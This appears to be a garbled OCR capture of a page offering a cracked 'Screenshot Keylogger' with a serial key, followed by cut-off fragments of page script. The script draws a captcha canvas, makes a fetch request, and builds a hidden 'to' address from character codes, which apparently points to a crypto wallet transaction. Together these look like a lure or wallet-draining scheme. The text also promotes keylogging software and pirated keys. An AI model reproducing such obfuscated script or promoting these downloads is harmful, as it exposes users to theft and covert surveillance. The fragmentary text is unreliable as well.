
Sondle Screenshot Keylogger Portable +
Serial Key [Windows] [Clean] 2026
Estás aquí:
🖹 HASH-SUM:
94aca2efa41e945838df63807f
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98